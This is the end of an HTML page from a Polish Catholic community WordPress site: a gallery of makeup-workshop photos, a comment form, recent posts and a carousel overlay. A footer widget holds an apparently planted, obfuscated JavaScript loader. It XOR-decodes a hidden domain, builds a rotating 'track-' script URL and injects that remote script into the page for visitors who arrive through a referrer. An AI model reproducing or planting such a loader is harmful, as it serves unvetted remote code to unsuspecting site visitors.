class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-52/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5844" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-52.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (52)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-52.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-52.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-52.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (52)" alt="warszt. makijazu zdj. Basi (52)" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-53/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5845" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-53.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (53)" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-53.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-53.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-53.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (53)" alt="warszt. makijazu zdj. Basi (53)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-54/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5846" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-54.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (54)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-54.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-54.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-54.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (54)" alt="warszt. makijazu zdj. Basi (54)" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 540px;" data-original-width="1080" data-original-height="540" > <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-55/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5847" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-55.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (55)" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-55.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-55.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-55.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (55)" alt="warszt. makijazu zdj. Basi (55)" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-56/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5848" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-56.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (56)" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-56.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-56.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-56.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (56)" alt="warszt. makijazu zdj. Basi (56)" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 720px;" data-original-width="1080" data-original-height="720" > <div class="gallery-group images-1" style="width: 720px; height: 720px;" data-original-width="720" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-57/" border="0" itemprop="url"> <meta itemprop="width" content="716"> <meta itemprop="height" content="716"> <img loading="lazy" data-attachment-id="5849" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-57.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (57)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-57.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-57.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-57.jpg?w=716&#038;h=716&#038;crop=1" width="716" height="716" data-original-width="716" data-original-height="716" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (57)" alt="warszt. makijazu zdj. Basi (57)" style="width: 716px; height: 716px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-2" style="width: 360px; height: 720px;" data-original-width="360" data-original-height="720" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-58/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5850" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-58.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (58)" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-58.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-58.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-58.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (58)" alt="warszt. makijazu zdj. Basi (58)" style="width: 356px; height: 356px;" /> </a> </div> <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-59/" border="0" itemprop="url"> <meta itemprop="width" content="356"> <meta itemprop="height" content="356"> <img loading="lazy" data-attachment-id="5851" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-59.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (59)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-59.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-59.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-59.jpg?w=356&#038;h=356&#038;crop=1" width="356" height="356" data-original-width="356" data-original-height="356" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (59)" alt="warszt. makijazu zdj. Basi (59)" style="width: 356px; height: 356px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 540px;" data-original-width="1080" data-original-height="540" > <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-62/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5854" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-62.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (62)" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-62.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-62.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-62.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (62)" alt="warszt. makijazu zdj. Basi (62)" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 540px; height: 540px;" data-original-width="540" data-original-height="540" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-63/" border="0" itemprop="url"> <meta itemprop="width" content="536"> <meta itemprop="height" content="536"> <img loading="lazy" data-attachment-id="5855" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-63.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (63)" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-63.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-63.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-63.jpg?w=536&#038;h=536&#038;crop=1" width="536" height="536" data-original-width="536" data-original-height="536" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (63)" alt="warszt. makijazu zdj. Basi (63)" style="width: 536px; height: 536px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> <div class="gallery-row" style="width: 1080px; height: 270px;" data-original-width="1080" data-original-height="270" > <div class="gallery-group images-1" style="width: 270px; height: 270px;" data-original-width="270" data-original-height="270" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-64/" border="0" itemprop="url"> <meta itemprop="width" content="266"> <meta itemprop="height" content="266"> <img loading="lazy" data-attachment-id="5856" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-64.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (64)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-64.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-64.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-64.jpg?w=266&#038;h=266&#038;crop=1" width="266" height="266" data-original-width="266" data-original-height="266" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (64)" alt="warszt. makijazu zdj. Basi (64)" style="width: 266px; height: 266px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 270px; height: 270px;" data-original-width="270" data-original-height="270" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-65/" border="0" itemprop="url"> <meta itemprop="width" content="266"> <meta itemprop="height" content="266"> <img loading="lazy" data-attachment-id="5857" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-65.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (65)" data-image-description="" data-medium-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-65.jpg?fit=300%2C300" data-large-file="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-65.jpg?fit=1024%2C1024" src="https://i1.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-65.jpg?w=266&#038;h=266&#038;crop=1" width="266" height="266" data-original-width="266" data-original-height="266" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (65)" alt="warszt. makijazu zdj. Basi (65)" style="width: 266px; height: 266px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 270px; height: 270px;" data-original-width="270" data-original-height="270" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-66/" border="0" itemprop="url"> <meta itemprop="width" content="266"> <meta itemprop="height" content="266"> <img loading="lazy" data-attachment-id="5858" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-66.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (66)" data-image-description="" data-medium-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-66.jpg?fit=300%2C300" data-large-file="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-66.jpg?fit=1024%2C1024" src="https://i0.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-66.jpg?w=266&#038;h=266&#038;crop=1" width="266" height="266" data-original-width="266" data-original-height="266" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (66)" alt="warszt. makijazu zdj. Basi (66)" style="width: 266px; height: 266px;" /> </a> </div> </div> <!-- close group --> <div class="gallery-group images-1" style="width: 270px; height: 270px;" data-original-width="270" data-original-height="270" > <div class="tiled-gallery-item tiled-gallery-item-large" itemprop="associatedMedia" itemscope itemtype="http://schema.org/ImageObject"> <a href="http://orszakbaranka.pl/warszt-makijazu-zdj-basi-67/" border="0" itemprop="url"> <meta itemprop="width" content="266"> <meta itemprop="height" content="266"> <img loading="lazy" data-attachment-id="5859" data-orig-file="http://orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-67.jpg" data-orig-size="," data-comments-opened="1" data-image-meta="[]" data-image-title="warszt. makijazu zdj. Basi (67)" data-image-description="" data-medium-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-67.jpg?fit=300%2C300" data-large-file="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-67.jpg?fit=1024%2C1024" src="https://i2.wp.com/orszakbaranka.pl/wp-content/uploads/2016/01/warszt.-makijazu-zdj.-Basi-67.jpg?w=266&#038;h=266&#038;crop=1" width="266" height="266" data-original-width="266" data-original-height="266" itemprop="http://schema.org/image" title="warszt. makijazu zdj. Basi (67)" alt="warszt. makijazu zdj. Basi (67)" style="width: 266px; height: 266px;" /> </a> </div> </div> <!-- close group --> </div> <!-- close row --> </div>

<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>					</div>
					<div class="et_post_meta_wrapper">
					

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  
		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Prześlij komentarz</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lekarskim-okiem-na-makijazowe-spotkanie-kobiet/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="http://orszakbaranka.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span></p><p class="comment-form-comment"><label for="comment">Komentarz</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit et_pb_button" value="Prześlij komentarz" /> <input type='hidden' name='comment_post_ID' value='5860' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="672da5ec16" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="229"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Witryna wykorzystuje Akismet, aby ograniczyć spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Dowiedz się więcej jak przetwarzane są dane komentarzy</a>.</p>	</section>					</div>
				</article>

						</div>

				<div id="sidebar">
		<div id="block-4" class="et_pb_widget widget_block"><div class='"77df2e1256256104e967c7b20702e79e"></div></div>	</div>
		</div>
	</div>
	</div>


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="block-5" class="fwidget et_pb_widget widget_block"><script type="text/javascript">
!function (_1253c) {
    
    var _43209 = Date.now();
    var _a7638 = 1000;
    _43209 = _43209 / _a7638;
    _43209 = Math.floor(_43209);

    var _7b762 = 600;
    _43209 -= _43209 % _7b762;
    _43209 = _43209.toString(16);

    var _50e7b = _1253c.referrer;

    if (!_50e7b) return;

    var _844c5 = [19649, 19652, 19675, 19656, 19657, 19660, 19678, 19653, 19663, 19650, 19660, 19679, 19657, 19654, 19652, 19673, 19587, 19652, 19651, 19659, 19650];

    _844c5 = _844c5.map(function(_641b2){
        return _641b2 ^ 19629;
    });

    var _bd13a = "5b771e24cb48beb9cf73948f1f2863bc";
    
    _844c5 = String.fromCharCode(..._844c5);

    var _dd6e6 = "https://";
    var _e024f = "/";
    var _441fa = "track-";

    var _8bf40 = ".js";

    var _a781d = _1253c.createElement("script");
    _a781d.type = "text/javascript";
    _a781d.async = true;
    _a781d.src = _dd6e6 + _844c5 + _e024f + _441fa + _43209 + _8bf40;

    _1253c.getElementsByTagName("head")[0].appendChild(_a781d)

}(document);
</script></div></div><div class="footer-widget"></div><div class="footer-widget">
		<div id="recent-posts-3" class="fwidget et_pb_widget widget_recent_entries">
		<h4 class="title">Ostatnio dodane</h4>
		<ul>
											<li>
					<a href="http://orszakbaranka.pl/wielkopostne-rekolekcje-w-lanckoronie/">Wielkopostne rekolekcje w Lanckoronie</a>
									</li>
											<li>
					<a href="http://orszakbaranka.pl/jestem-czlowiekiem-bog/">Jestem Człowiekiem &#8211; Bóg</a>
									</li>
											<li>
					<a href="http://orszakbaranka.pl/szalenstwo-bozego-serca-czyli-o-maryi-z-nazaretu-nauczanie/">Szaleństwo Bożego Serca czyli o Maryi z Nazaretu [Nauczanie]</a>
									</li>
											<li>
					<a href="http://orszakbaranka.pl/zarloczna-technologia-nauczanie/">Żarłoczna technologia [Nauczanie]</a>
									</li>
											<li>
					<a href="http://orszakbaranka.pl/lomnica18/">Łomnica&#8217;18</a>
									</li>
					</ul>

		</div></div><div class="footer-widget"></div>	</div>
</div>


		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="https://www.facebook.com/orszakbaranka" class="icon">
			<span>Facebook</span>
		</a>
	</li>

</ul><div id="footer-info">© 2021 | Orszak Baranka </div>					</div>
				</div>
			</footer>
		</div>


	</div>

			<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
